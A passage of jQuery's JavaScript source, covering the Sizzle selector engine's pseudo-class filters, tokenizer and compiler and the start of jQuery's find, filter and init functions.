													operator === "|=" ? result === check || result.slice( 0, check.length + 1 ) === check + "-" :
														false;
						};
					},

					"CHILD": function( type, what, argument, first, last ) {
						var simple = type.slice( 0, 3 ) !== "nth",
							forward = type.slice( -4 ) !== "last",
							ofType = what === "of-type";

						return first === 1 && last === 0 ?

							// Shortcut for :nth-*(n)
							function( elem ) {
								return !!elem.parentNode;
							} :

							function( elem, context, xml ) {
								var cache, uniqueCache, outerCache, node, nodeIndex, start,
									dir = simple !== forward ? "nextSibling" : "previousSibling",
									parent = elem.parentNode,
									name = ofType && elem.nodeName.toLowerCase(),
									useCache = !xml && !ofType,
									diff = false;

								if ( parent ) {

									// :(first|last|only)-(child|of-type)
									if ( simple ) {
										while ( dir ) {
											node = elem;
											while ( (node = node[ dir ]) ) {
												if ( ofType ?
													node.nodeName.toLowerCase() === name :
													node.nodeType === 1 ) {

													return false;
												}
											}
											// Reverse direction for :only-* (if we haven't yet done so)
											start = dir = type === "only" && !start && "nextSibling";
										}
										return true;
									}

									start = [ forward ? parent.firstChild : parent.lastChild ];

									// non-xml :nth-child(...) stores cache data on `parent`
									if ( forward && useCache ) {

										// Seek `elem` from a previously-cached index

										// ...in a gzip-friendly way
										node = parent;
										outerCache = node[ expando ] || (node[ expando ] = {});

										// Support: IE <9 only
										// Defend against cloned attroperties (jQuery gh-1709)
										uniqueCache = outerCache[ node.uniqueID ] ||
											(outerCache[ node.uniqueID ] = {});

										cache = uniqueCache[ type ] || [];
										nodeIndex = cache[ 0 ] === dirruns && cache[ 1 ];
										diff = nodeIndex && cache[ 2 ];
										node = nodeIndex && parent.childNodes[ nodeIndex ];

										while ( (node = ++nodeIndex && node && node[ dir ] ||

											// Fallback to seeking `elem` from the start
											(diff = nodeIndex = 0) || start.pop()) ) {

											// When found, cache indexes on `parent` and break
											if ( node.nodeType === 1 && ++diff && node === elem ) {
												uniqueCache[ type ] = [ dirruns, nodeIndex, diff ];
												break;
											}
										}

									} else {
										// Use previously-cached element index if available
										if ( useCache ) {
											// ...in a gzip-friendly way
											node = elem;
											outerCache = node[ expando ] || (node[ expando ] = {});

											// Support: IE <9 only
											// Defend against cloned attroperties (jQuery gh-1709)
											uniqueCache = outerCache[ node.uniqueID ] ||
												(outerCache[ node.uniqueID ] = {});

											cache = uniqueCache[ type ] || [];
											nodeIndex = cache[ 0 ] === dirruns && cache[ 1 ];
											diff = nodeIndex;
										}

										// xml :nth-child(...)
										// or :nth-last-child(...) or :nth(-last)?-of-type(...)
										if ( diff === false ) {
											// Use the same loop as above to seek `elem` from the start
											while ( (node = ++nodeIndex && node && node[ dir ] ||
												(diff = nodeIndex = 0) || start.pop()) ) {

												if ( ( ofType ?
													node.nodeName.toLowerCase() === name :
													node.nodeType === 1 ) &&
													++diff ) {

													// Cache the index of each encountered element
													if ( useCache ) {
														outerCache = node[ expando ] || (node[ expando ] = {});

														// Support: IE <9 only
														// Defend against cloned attroperties (jQuery gh-1709)
														uniqueCache = outerCache[ node.uniqueID ] ||
															(outerCache[ node.uniqueID ] = {});

														uniqueCache[ type ] = [ dirruns, diff ];
													}

													if ( node === elem ) {
														break;
													}
												}
											}
										}
									}

									// Incorporate the offset, then check against cycle size
									diff -= last;
									return diff === first || ( diff % first === 0 && diff / first >= 0 );
								}
							};
					},

					"PSEUDO": function( pseudo, argument ) {
						// pseudo-class names are case-insensitive
						// http://www.w3.org/TR/selectors/#pseudo-classes
						// Prioritize by case sensitivity in case custom pseudos are added with uppercase letters
						// Remember that setFilters inherits from pseudos
						var args,
							fn = Expr.pseudos[ pseudo ] || Expr.setFilters[ pseudo.toLowerCase() ] ||
								Sizzle.error( "unsupported pseudo: " + pseudo );

						// The user may use createPseudo to indicate that
						// arguments are needed to create the filter function
						// just as Sizzle does
						if ( fn[ expando ] ) {
							return fn( argument );
						}

						// But maintain support for old signatures
						if ( fn.length > 1 ) {
							args = [ pseudo, pseudo, "", argument ];
							return Expr.setFilters.hasOwnProperty( pseudo.toLowerCase() ) ?
								markFunction(function( seed, matches ) {
									var idx,
										matched = fn( seed, argument ),
										i = matched.length;
									while ( i-- ) {
										idx = indexOf( seed, matched[i] );
										seed[ idx ] = !( matches[ idx ] = matched[i] );
									}
								}) :
								function( elem ) {
									return fn( elem, 0, args );
								};
						}

						return fn;
					}
				},

				pseudos: {
					// Potentially complex pseudos
					"not": markFunction(function( selector ) {
						// Trim the selector passed to compile
						// to avoid treating leading and trailing
						// spaces as combinators
						var input = [],
							results = [],
							matcher = compile( selector.replace( rtrim, "$1" ) );

						return matcher[ expando ] ?
							markFunction(function( seed, matches, context, xml ) {
								var elem,
									unmatched = matcher( seed, null, xml, [] ),
									i = seed.length;

								// Match elements unmatched by `matcher`
								while ( i-- ) {
									if ( (elem = unmatched[i]) ) {
										seed[i] = !(matches[i] = elem);
									}
								}
							}) :
							function( elem, context, xml ) {
								input[0] = elem;
								matcher( input, null, xml, results );
								// Don't keep the element (issue #299)
								input[0] = null;
								return !results.pop();
							};
					}),

					"has": markFunction(function( selector ) {
						return function( elem ) {
							return Sizzle( selector, elem ).length > 0;
						};
					}),

					"contains": markFunction(function( text ) {
						text = text.replace( runescape, funescape );
						return function( elem ) {
							return ( elem.textContent || elem.innerText || getText( elem ) ).indexOf( text ) > -1;
						};
					}),

					// "Whether an element is represented by a :lang() selector
					// is based solely on the element's language value
					// being equal to the identifier C,
					// or beginning with the identifier C immediately followed by "-".
					// The matching of C against the element's language value is performed case-insensitively.
					// The identifier C does not have to be a valid language name."
					// http://www.w3.org/TR/selectors/#lang-pseudo
					"lang": markFunction( function( lang ) {
						// lang value must be a valid identifier
						if ( !ridentifier.test(lang || "") ) {
							Sizzle.error( "unsupported lang: " + lang );
						}
						lang = lang.replace( runescape, funescape ).toLowerCase();
						return function( elem ) {
							var elemLang;
							do {
								if ( (elemLang = documentIsHTML ?
										elem.lang :
									elem.getAttribute("xml:lang") || elem.getAttribute("lang")) ) {

									elemLang = elemLang.toLowerCase();
									return elemLang === lang || elemLang.indexOf( lang + "-" ) === 0;
								}
							} while ( (elem = elem.parentNode) && elem.nodeType === 1 );
							return false;
						};
					}),

					// Miscellaneous
					"target": function( elem ) {
						var hash = window.location && window.location.hash;
						return hash && hash.slice( 1 ) === elem.id;
					},

					"root": function( elem ) {
						return elem === docElem;
					},

					"focus": function( elem ) {
						return elem === document.activeElement && (!document.hasFocus || document.hasFocus()) && !!(elem.type || elem.href || ~elem.tabIndex);
					},

					// Boolean properties
					"enabled": function( elem ) {
						return elem.disabled === false;
					},

					"disabled": function( elem ) {
						return elem.disabled === true;
					},

					"checked": function( elem ) {
						// In CSS3, :checked should return both checked and selected elements
						// http://www.w3.org/TR/2011/REC-css3-selectors-20110929/#checked
						var nodeName = elem.nodeName.toLowerCase();
						return (nodeName === "input" && !!elem.checked) || (nodeName === "option" && !!elem.selected);
					},

					"selected": function( elem ) {
						// Accessing this property makes selected-by-default
						// options in Safari work properly
						if ( elem.parentNode ) {
							elem.parentNode.selectedIndex;
						}

						return elem.selected === true;
					},

					// Contents
					"empty": function( elem ) {
						// http://www.w3.org/TR/selectors/#empty-pseudo
						// :empty is negated by element (1) or content nodes (text: 3; cdata: 4; entity ref: 5),
						//   but not by others (comment: 8; processing instruction: 7; etc.)
						// nodeType < 6 works because attributes (2) do not appear as children
						for ( elem = elem.firstChild; elem; elem = elem.nextSibling ) {
							if ( elem.nodeType < 6 ) {
								return false;
							}
						}
						return true;
					},

					"parent": function( elem ) {
						return !Expr.pseudos["empty"]( elem );
					},

					// Element/input types
					"header": function( elem ) {
						return rheader.test( elem.nodeName );
					},

					"input": function( elem ) {
						return rinputs.test( elem.nodeName );
					},

					"button": function( elem ) {
						var name = elem.nodeName.toLowerCase();
						return name === "input" && elem.type === "button" || name === "button";
					},

					"text": function( elem ) {
						var attr;
						return elem.nodeName.toLowerCase() === "input" &&
							elem.type === "text" &&

							// Support: IE<8
							// New HTML5 attribute values (e.g., "search") appear with elem.type === "text"
							( (attr = elem.getAttribute("type")) == null || attr.toLowerCase() === "text" );
					},

					// Position-in-collection
					"first": createPositionalPseudo(function() {
						return [ 0 ];
					}),

					"last": createPositionalPseudo(function( matchIndexes, length ) {
						return [ length - 1 ];
					}),

					"eq": createPositionalPseudo(function( matchIndexes, length, argument ) {
						return [ argument < 0 ? argument + length : argument ];
					}),

					"even": createPositionalPseudo(function( matchIndexes, length ) {
						var i = 0;
						for ( ; i < length; i += 2 ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					}),

					"odd": createPositionalPseudo(function( matchIndexes, length ) {
						var i = 1;
						for ( ; i < length; i += 2 ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					}),

					"lt": createPositionalPseudo(function( matchIndexes, length, argument ) {
						var i = argument < 0 ? argument + length : argument;
						for ( ; --i >= 0; ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					}),

					"gt": createPositionalPseudo(function( matchIndexes, length, argument ) {
						var i = argument < 0 ? argument + length : argument;
						for ( ; ++i < length; ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					})
				}
			};

			Expr.pseudos["nth"] = Expr.pseudos["eq"];

// Add button/input type pseudos
			for ( i in { radio: true, checkbox: true, file: true, password: true, image: true } ) {
				Expr.pseudos[ i ] = createInputPseudo( i );
			}
			for ( i in { submit: true, reset: true } ) {
				Expr.pseudos[ i ] = createButtonPseudo( i );
			}

// Easy API for creating new setFilters
			function setFilters() {}
			setFilters.prototype = Expr.filters = Expr.pseudos;
			Expr.setFilters = new setFilters();

			tokenize = Sizzle.tokenize = function( selector, parseOnly ) {
				var matched, match, tokens, type,
					soFar, groups, preFilters,
					cached = tokenCache[ selector + " " ];

				if ( cached ) {
					return parseOnly ? 0 : cached.slice( 0 );
				}

				soFar = selector;
				groups = [];
				preFilters = Expr.preFilter;

				while ( soFar ) {

					// Comma and first run
					if ( !matched || (match = rcomma.exec( soFar )) ) {
						if ( match ) {
							// Don't consume trailing commas as valid
							soFar = soFar.slice( match[0].length ) || soFar;
						}
						groups.push( (tokens = []) );
					}

					matched = false;

					// Combinators
					if ( (match = rcombinators.exec( soFar )) ) {
						matched = match.shift();
						tokens.push({
							value: matched,
							// Cast descendant combinators to space
							type: match[0].replace( rtrim, " " )
						});
						soFar = soFar.slice( matched.length );
					}

					// Filters
					for ( type in Expr.filter ) {
						if ( (match = matchExpr[ type ].exec( soFar )) && (!preFilters[ type ] ||
							(match = preFilters[ type ]( match ))) ) {
							matched = match.shift();
							tokens.push({
								value: matched,
								type: type,
								matches: match
							});
							soFar = soFar.slice( matched.length );
						}
					}

					if ( !matched ) {
						break;
					}
				}

				// Return the length of the invalid excess
				// if we're just parsing
				// Otherwise, throw an error or return tokens
				return parseOnly ?
					soFar.length :
					soFar ?
						Sizzle.error( selector ) :
						// Cache the tokens
						tokenCache( selector, groups ).slice( 0 );
			};

			function toSelector( tokens ) {
				var i = 0,
					len = tokens.length,
					selector = "";
				for ( ; i < len; i++ ) {
					selector += tokens[i].value;
				}
				return selector;
			}

			function addCombinator( matcher, combinator, base ) {
				var dir = combinator.dir,
					checkNonElements = base && dir === "parentNode",
					doneName = done++;

				return combinator.first ?
					// Check against closest ancestor/preceding element
					function( elem, context, xml ) {
						while ( (elem = elem[ dir ]) ) {
							if ( elem.nodeType === 1 || checkNonElements ) {
								return matcher( elem, context, xml );
							}
						}
					} :

					// Check against all ancestor/preceding elements
					function( elem, context, xml ) {
						var oldCache, uniqueCache, outerCache,
							newCache = [ dirruns, doneName ];

						// We can't set arbitrary data on XML nodes, so they don't benefit from combinator caching
						if ( xml ) {
							while ( (elem = elem[ dir ]) ) {
								if ( elem.nodeType === 1 || checkNonElements ) {
									if ( matcher( elem, context, xml ) ) {
										return true;
									}
								}
							}
						} else {
							while ( (elem = elem[ dir ]) ) {
								if ( elem.nodeType === 1 || checkNonElements ) {
									outerCache = elem[ expando ] || (elem[ expando ] = {});

									// Support: IE <9 only
									// Defend against cloned attroperties (jQuery gh-1709)
									uniqueCache = outerCache[ elem.uniqueID ] || (outerCache[ elem.uniqueID ] = {});

									if ( (oldCache = uniqueCache[ dir ]) &&
										oldCache[ 0 ] === dirruns && oldCache[ 1 ] === doneName ) {

										// Assign to newCache so results back-propagate to previous elements
										return (newCache[ 2 ] = oldCache[ 2 ]);
									} else {
										// Reuse newcache so results back-propagate to previous elements
										uniqueCache[ dir ] = newCache;

										// A match means we're done; a fail means we have to keep checking
										if ( (newCache[ 2 ] = matcher( elem, context, xml )) ) {
											return true;
										}
									}
								}
							}
						}
					};
			}

			function elementMatcher( matchers ) {
				return matchers.length > 1 ?
					function( elem, context, xml ) {
						var i = matchers.length;
						while ( i-- ) {
							if ( !matchers[i]( elem, context, xml ) ) {
								return false;
							}
						}
						return true;
					} :
					matchers[0];
			}

			function multipleContexts( selector, contexts, results ) {
				var i = 0,
					len = contexts.length;
				for ( ; i < len; i++ ) {
					Sizzle( selector, contexts[i], results );
				}
				return results;
			}

			function condense( unmatched, map, filter, context, xml ) {
				var elem,
					newUnmatched = [],
					i = 0,
					len = unmatched.length,
					mapped = map != null;

				for ( ; i < len; i++ ) {
					if ( (elem = unmatched[i]) ) {
						if ( !filter || filter( elem, context, xml ) ) {
							newUnmatched.push( elem );
							if ( mapped ) {
								map.push( i );
							}
						}
					}
				}

				return newUnmatched;
			}

			function setMatcher( preFilter, selector, matcher, postFilter, postFinder, postSelector ) {
				if ( postFilter && !postFilter[ expando ] ) {
					postFilter = setMatcher( postFilter );
				}
				if ( postFinder && !postFinder[ expando ] ) {
					postFinder = setMatcher( postFinder, postSelector );
				}
				return markFunction(function( seed, results, context, xml ) {
					var temp, i, elem,
						preMap = [],
						postMap = [],
						preexisting = results.length,

						// Get initial elements from seed or context
						elems = seed || multipleContexts( selector || "*", context.nodeType ? [ context ] : context, [] ),

						// Prefilter to get matcher input, preserving a map for seed-results synchronization
						matcherIn = preFilter && ( seed || !selector ) ?
							condense( elems, preMap, preFilter, context, xml ) :
							elems,

						matcherOut = matcher ?
							// If we have a postFinder, or filtered seed, or non-seed postFilter or preexisting results,
							postFinder || ( seed ? preFilter : preexisting || postFilter ) ?

								// ...intermediate processing is necessary
								[] :

								// ...otherwise use results directly
								results :
							matcherIn;

					// Find primary matches
					if ( matcher ) {
						matcher( matcherIn, matcherOut, context, xml );
					}

					// Apply postFilter
					if ( postFilter ) {
						temp = condense( matcherOut, postMap );
						postFilter( temp, [], context, xml );

						// Un-match failing elements by moving them back to matcherIn
						i = temp.length;
						while ( i-- ) {
							if ( (elem = temp[i]) ) {
								matcherOut[ postMap[i] ] = !(matcherIn[ postMap[i] ] = elem);
							}
						}
					}

					if ( seed ) {
						if ( postFinder || preFilter ) {
							if ( postFinder ) {
								// Get the final matcherOut by condensing this intermediate into postFinder contexts
								temp = [];
								i = matcherOut.length;
								while ( i-- ) {
									if ( (elem = matcherOut[i]) ) {
										// Restore matcherIn since elem is not yet a final match
										temp.push( (matcherIn[i] = elem) );
									}
								}
								postFinder( null, (matcherOut = []), temp, xml );
							}

							// Move matched elements from seed to results to keep them synchronized
							i = matcherOut.length;
							while ( i-- ) {
								if ( (elem = matcherOut[i]) &&
									(temp = postFinder ? indexOf( seed, elem ) : preMap[i]) > -1 ) {

									seed[temp] = !(results[temp] = elem);
								}
							}
						}

						// Add elements to results, through postFinder if defined
					} else {
						matcherOut = condense(
							matcherOut === results ?
								matcherOut.splice( preexisting, matcherOut.length ) :
								matcherOut
						);
						if ( postFinder ) {
							postFinder( null, results, matcherOut, xml );
						} else {
							push.apply( results, matcherOut );
						}
					}
				});
			}

			function matcherFromTokens( tokens ) {
				var checkContext, matcher, j,
					len = tokens.length,
					leadingRelative = Expr.relative[ tokens[0].type ],
					implicitRelative = leadingRelative || Expr.relative[" "],
					i = leadingRelative ? 1 : 0,

					// The foundational matcher ensures that elements are reachable from top-level context(s)
					matchContext = addCombinator( function( elem ) {
						return elem === checkContext;
					}, implicitRelative, true ),
					matchAnyContext = addCombinator( function( elem ) {
						return indexOf( checkContext, elem ) > -1;
					}, implicitRelative, true ),
					matchers = [ function( elem, context, xml ) {
						var ret = ( !leadingRelative && ( xml || context !== outermostContext ) ) || (
								(checkContext = context).nodeType ?
									matchContext( elem, context, xml ) :
									matchAnyContext( elem, context, xml ) );
						// Avoid hanging onto element (issue #299)
						checkContext = null;
						return ret;
					} ];

				for ( ; i < len; i++ ) {
					if ( (matcher = Expr.relative[ tokens[i].type ]) ) {
						matchers = [ addCombinator(elementMatcher( matchers ), matcher) ];
					} else {
						matcher = Expr.filter[ tokens[i].type ].apply( null, tokens[i].matches );

						// Return special upon seeing a positional matcher
						if ( matcher[ expando ] ) {
							// Find the next relative operator (if any) for proper handling
							j = ++i;
							for ( ; j < len; j++ ) {
								if ( Expr.relative[ tokens[j].type ] ) {
									break;
								}
							}
							return setMatcher(
								i > 1 && elementMatcher( matchers ),
								i > 1 && toSelector(
									// If the preceding token was a descendant combinator, insert an implicit any-element `*`
									tokens.slice( 0, i - 1 ).concat({ value: tokens[ i - 2 ].type === " " ? "*" : "" })
								).replace( rtrim, "$1" ),
								matcher,
								i < j && matcherFromTokens( tokens.slice( i, j ) ),
								j < len && matcherFromTokens( (tokens = tokens.slice( j )) ),
								j < len && toSelector( tokens )
							);
						}
						matchers.push( matcher );
					}
				}

				return elementMatcher( matchers );
			}

			function matcherFromGroupMatchers( elementMatchers, setMatchers ) {
				var bySet = setMatchers.length > 0,
					byElement = elementMatchers.length > 0,
					superMatcher = function( seed, context, xml, results, outermost ) {
						var elem, j, matcher,
							matchedCount = 0,
							i = "0",
							unmatched = seed && [],
							setMatched = [],
							contextBackup = outermostContext,
							// We must always have either seed elements or outermost context
							elems = seed || byElement && Expr.find["TAG"]( "*", outermost ),
							// Use integer dirruns iff this is the outermost matcher
							dirrunsUnique = (dirruns += contextBackup == null ? 1 : Math.random() || 0.1),
							len = elems.length;

						if ( outermost ) {
							outermostContext = context === document || context || outermost;
						}

						// Add elements passing elementMatchers directly to results
						// Support: IE<9, Safari
						// Tolerate NodeList properties (IE: "length"; Safari: <number>) matching elements by id
						for ( ; i !== len && (elem = elems[i]) != null; i++ ) {
							if ( byElement && elem ) {
								j = 0;
								if ( !context && elem.ownerDocument !== document ) {
									setDocument( elem );
									xml = !documentIsHTML;
								}
								while ( (matcher = elementMatchers[j++]) ) {
									if ( matcher( elem, context || document, xml) ) {
										results.push( elem );
										break;
									}
								}
								if ( outermost ) {
									dirruns = dirrunsUnique;
								}
							}

							// Track unmatched elements for set filters
							if ( bySet ) {
								// They will have gone through all possible matchers
								if ( (elem = !matcher && elem) ) {
									matchedCount--;
								}

								// Lengthen the array for every element, matched or not
								if ( seed ) {
									unmatched.push( elem );
								}
							}
						}

						// `i` is now the count of elements visited above, and adding it to `matchedCount`
						// makes the latter nonnegative.
						matchedCount += i;

						// Apply set filters to unmatched elements
						// NOTE: This can be skipped if there are no unmatched elements (i.e., `matchedCount`
						// equals `i`), unless we didn't visit _any_ elements in the above loop because we have
						// no element matchers and no seed.
						// Incrementing an initially-string "0" `i` allows `i` to remain a string only in that
						// case, which will result in a "00" `matchedCount` that differs from `i` but is also
						// numerically zero.
						if ( bySet && i !== matchedCount ) {
							j = 0;
							while ( (matcher = setMatchers[j++]) ) {
								matcher( unmatched, setMatched, context, xml );
							}

							if ( seed ) {
								// Reintegrate element matches to eliminate the need for sorting
								if ( matchedCount > 0 ) {
									while ( i-- ) {
										if ( !(unmatched[i] || setMatched[i]) ) {
											setMatched[i] = pop.call( results );
										}
									}
								}

								// Discard index placeholder values to get only actual matches
								setMatched = condense( setMatched );
							}

							// Add matches to results
							push.apply( results, setMatched );

							// Seedless set matches succeeding multiple successful matchers stipulate sorting
							if ( outermost && !seed && setMatched.length > 0 &&
								( matchedCount + setMatchers.length ) > 1 ) {

								Sizzle.uniqueSort( results );
							}
						}

						// Override manipulation of globals by nested matchers
						if ( outermost ) {
							dirruns = dirrunsUnique;
							outermostContext = contextBackup;
						}

						return unmatched;
					};

				return bySet ?
					markFunction( superMatcher ) :
					superMatcher;
			}

			compile = Sizzle.compile = function( selector, match /* Internal Use Only */ ) {
				var i,
					setMatchers = [],
					elementMatchers = [],
					cached = compilerCache[ selector + " " ];

				if ( !cached ) {
					// Generate a function of recursive functions that can be used to check each element
					if ( !match ) {
						match = tokenize( selector );
					}
					i = match.length;
					while ( i-- ) {
						cached = matcherFromTokens( match[i] );
						if ( cached[ expando ] ) {
							setMatchers.push( cached );
						} else {
							elementMatchers.push( cached );
						}
					}

					// Cache the compiled function
					cached = compilerCache( selector, matcherFromGroupMatchers( elementMatchers, setMatchers ) );

					// Save selector and tokenization
					cached.selector = selector;
				}
				return cached;
			};

			/**
			 * A low-level selection function that works with Sizzle's compiled
			 *  selector functions
			 * @param {String|Function} selector A selector or a pre-compiled
			 *  selector function built with Sizzle.compile
			 * @param {Element} context
			 * @param {Array} [results]
			 * @param {Array} [seed] A set of elements to match against
			 */
			select = Sizzle.select = function( selector, context, results, seed ) {
				var i, tokens, token, type, find,
					compiled = typeof selector === "function" && selector,
					match = !seed && tokenize( (selector = compiled.selector || selector) );

				results = results || [];

				// Try to minimize operations if there is only one selector in the list and no seed
				// (the latter of which guarantees us context)
				if ( match.length === 1 ) {

					// Reduce context if the leading compound selector is an ID
					tokens = match[0] = match[0].slice( 0 );
					if ( tokens.length > 2 && (token = tokens[0]).type === "ID" &&
						support.getById && context.nodeType === 9 && documentIsHTML &&
						Expr.relative[ tokens[1].type ] ) {

						context = ( Expr.find["ID"]( token.matches[0].replace(runescape, funescape), context ) || [] )[0];
						if ( !context ) {
							return results;

							// Precompiled matchers will still verify ancestry, so step up a level
						} else if ( compiled ) {
							context = context.parentNode;
						}

						selector = selector.slice( tokens.shift().value.length );
					}

					// Fetch a seed set for right-to-left matching
					i = matchExpr["needsContext"].test( selector ) ? 0 : tokens.length;
					while ( i-- ) {
						token = tokens[i];

						// Abort if we hit a combinator
						if ( Expr.relative[ (type = token.type) ] ) {
							break;
						}
						if ( (find = Expr.find[ type ]) ) {
							// Search, expanding context for leading sibling combinators
							if ( (seed = find(
									token.matches[0].replace( runescape, funescape ),
									rsibling.test( tokens[0].type ) && testContext( context.parentNode ) || context
								)) ) {

								// If seed is empty or no tokens remain, we can return early
								tokens.splice( i, 1 );
								selector = seed.length && toSelector( tokens );
								if ( !selector ) {
									push.apply( results, seed );
									return results;
								}

								break;
							}
						}
					}
				}

				// Compile and execute a filtering function if one is not provided
				// Provide `match` to avoid retokenization if we modified the selector above
				( compiled || compile( selector, match ) )(
					seed,
					context,
					!documentIsHTML,
					results,
					!context || rsibling.test( selector ) && testContext( context.parentNode ) || context
				);
				return results;
			};

// One-time assignments

// Sort stability
			support.sortStable = expando.split("").sort( sortOrder ).join("") === expando;

// Support: Chrome 14-35+
// Always assume duplicates if they aren't passed to the comparison function
			support.detectDuplicates = !!hasDuplicate;

// Initialize against the default document
			setDocument();

// Support: Webkit<537.32 - Safari 6.0.3/Chrome 25 (fixed in Chrome 27)
// Detached nodes confoundingly follow *each other*
			support.sortDetached = assert(function( div1 ) {
				// Should return 1, but returns 4 (following)
				return div1.compareDocumentPosition( document.createElement("div") ) & 1;
			});

// Support: IE<8
// Prevent attribute/property "interpolation"
// http://msdn.microsoft.com/en-us/library/ms536429%28VS.85%29.aspx
			if ( !assert(function( div ) {
					div.innerHTML = "<a href='#'></a>";
					return div.firstChild.getAttribute("href") === "#" ;
				}) ) {
				addHandle( "type|href|height|width", function( elem, name, isXML ) {
					if ( !isXML ) {
						return elem.getAttribute( name, name.toLowerCase() === "type" ? 1 : 2 );
					}
				});
			}

// Support: IE<9
// Use defaultValue in place of getAttribute("value")
			if ( !support.attributes || !assert(function( div ) {
					div.innerHTML = "<input/>";
					div.firstChild.setAttribute( "value", "" );
					return div.firstChild.getAttribute( "value" ) === "";
				}) ) {
				addHandle( "value", function( elem, name, isXML ) {
					if ( !isXML && elem.nodeName.toLowerCase() === "input" ) {
						return elem.defaultValue;
					}
				});
			}

// Support: IE<9
// Use getAttributeNode to fetch booleans when getAttribute lies
			if ( !assert(function( div ) {
					return div.getAttribute("disabled") == null;
				}) ) {
				addHandle( booleans, function( elem, name, isXML ) {
					var val;
					if ( !isXML ) {
						return elem[ name ] === true ? name.toLowerCase() :
							(val = elem.getAttributeNode( name )) && val.specified ?
								val.value :
								null;
					}
				});
			}

			return Sizzle;

		})( window );



	jQuery.find = Sizzle;
	jQuery.expr = Sizzle.selectors;
	jQuery.expr[ ":" ] = jQuery.expr.pseudos;
	jQuery.uniqueSort = jQuery.unique = Sizzle.uniqueSort;
	jQuery.text = Sizzle.getText;
	jQuery.isXMLDoc = Sizzle.isXML;
	jQuery.contains = Sizzle.contains;



	var dir = function( elem, dir, until ) {
		var matched = [],
			truncate = until !== undefined;

		while ( ( elem = elem[ dir ] ) && elem.nodeType !== 9 ) {
			if ( elem.nodeType === 1 ) {
				if ( truncate && jQuery( elem ).is( until ) ) {
					break;
				}
				matched.push( elem );
			}
		}
		return matched;
	};


	var siblings = function( n, elem ) {
		var matched = [];

		for ( ; n; n = n.nextSibling ) {
			if ( n.nodeType === 1 && n !== elem ) {
				matched.push( n );
			}
		}

		return matched;
	};


	var rneedsContext = jQuery.expr.match.needsContext;

	var rsingleTag = ( /^<([\w-]+)\s*\/?>(?:<\/\1>|)$/ );



	var risSimple = /^.[^:#\[\.,]*$/;

// Implement the identical functionality for filter and not
	function winnow( elements, qualifier, not ) {
		if ( jQuery.isFunction( qualifier ) ) {
			return jQuery.grep( elements, function( elem, i ) {
				/* jshint -W018 */
				return !!qualifier.call( elem, i, elem ) !== not;
			} );

		}

		if ( qualifier.nodeType ) {
			return jQuery.grep( elements, function( elem ) {
				return ( elem === qualifier ) !== not;
			} );

		}

		if ( typeof qualifier === "string" ) {
			if ( risSimple.test( qualifier ) ) {
				return jQuery.filter( qualifier, elements, not );
			}

			qualifier = jQuery.filter( qualifier, elements );
		}

		return jQuery.grep( elements, function( elem ) {
			return ( jQuery.inArray( elem, qualifier ) > -1 ) !== not;
		} );
	}

	jQuery.filter = function( expr, elems, not ) {
		var elem = elems[ 0 ];

		if ( not ) {
			expr = ":not(" + expr + ")";
		}

		return elems.length === 1 && elem.nodeType === 1 ?
			jQuery.find.matchesSelector( elem, expr ) ? [ elem ] : [] :
			jQuery.find.matches( expr, jQuery.grep( elems, function( elem ) {
				return elem.nodeType === 1;
			} ) );
	};

	jQuery.fn.extend( {
		find: function( selector ) {
			var i,
				ret = [],
				self = this,
				len = self.length;

			if ( typeof selector !== "string" ) {
				return this.pushStack( jQuery( selector ).filter( function() {
					for ( i = 0; i < len; i++ ) {
						if ( jQuery.contains( self[ i ], this ) ) {
							return true;
						}
					}
				} ) );
			}

			for ( i = 0; i < len; i++ ) {
				jQuery.find( selector, self[ i ], ret );
			}

			// Needed because $( selector, context ) becomes $( context ).find( selector )
			ret = this.pushStack( len > 1 ? jQuery.unique( ret ) : ret );
			ret.selector = this.selector ? this.selector + " " + selector : selector;
			return ret;
		},
		filter: function( selector ) {
			return this.pushStack( winnow( this, selector || [], false ) );
		},
		not: function( selector ) {
			return this.pushStack( winnow( this, selector || [], true ) );
		},
		is: function( selector ) {
			return !!winnow(
				this,

				// If this is a positional/relative selector, check membership in the returned set
				// so $("p:first").is("p:last") won't return true for a doc with two "p".
				typeof selector === "string" && rneedsContext.test( selector ) ?
					jQuery( selector ) :
				selector || [],
				false
			).length;
		}
	} );


// Initialize a jQuery object


// A central reference to the root jQuery(document)
	var rootjQuery,

		// A simple way to check for HTML strings
		// Prioritize #id over <tag> to avoid XSS via location.hash (#9521)
		// Strict HTML recognition (#11290: must start with <)
		rquickExpr = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,

		init = jQuery.fn.init = function( selector, context, root ) {
			var match, elem;

			// HANDLE: $(""), $(null), $(undefined), $(false)
			if ( !selector ) {
				return this;
			}

			// init accepts an alternate rootjQuery
			// so migrate can support jQuery.sub (gh-2101)
			root = root || rootjQuery;

			// Handle HTML strings
			if ( typeof selector === "string" ) {
				if ( selector.charAt( 0 ) === "<" &&
					selector.charAt( selector.length - 1 ) === ">" &&
					selector.length >= 3 ) {

					// Assume that strings that start and end with <> are HTML and skip the regex check
					match = [ null, selector, null ];

				} else {
					match = rquickExpr.exec( selector );
				}

				// Match html or make sure no context is specified for #id
				if ( match && ( match[ 1 ] || !context ) ) {

					// HANDLE: $(html) -> $(array)
					if ( match[ 1 ] ) {
						context = context instanceof jQuery ? context[ 0 ] : context;

						// scripts is true for back-compat
						// Intentionally let the error be thrown if parseHTML is not present
						jQuery.merge( this, jQuery.parseHTML(
							match[ 1 ],
							context && context.nodeType ? context.ownerDocument || context : document,
							true
						) );

						// HANDLE: $(html, props)
						if ( rsingleTag.test( match[ 1 ] ) && jQuery.isPlainObject( context ) ) {
							for ( match in context ) {

								// Properties of context are called as methods if possible
								if ( jQuery.isFunction( this[ match ] ) ) {
									this[ match ]( context[ match ] );

									// ...and otherwise set as attributes
								} else {
									this.attr( match, context[ match ] );
								}
							}
						}

						return this;

						// HANDLE: $(#id)
					} else {
						elem = document.getElementById( match[ 2 ] );

						// Check parentNode to catch when Blackberry 4.6 returns
						// nodes that are no longer in the document #6963
						if ( elem && elem.parentNode ) {

							// Handle the case where IE and Opera return items
							// by name instead of ID
							if ( elem.id !== match[ 2 ] ) {
								return rootjQuery.find( selector );
							}

							// Otherwise, we inject the element directly into the jQuery object
							this.length = 1;
							this[ 0 ] = elem;
						}

						this.context = document;
						this.selector = selector;
						return this;
					}

					// HANDLE: $(expr, $(...))
				} else if ( !context || context.jquery ) {
					return ( context || root ).find( selector );

					// HANDLE: $(expr, context)
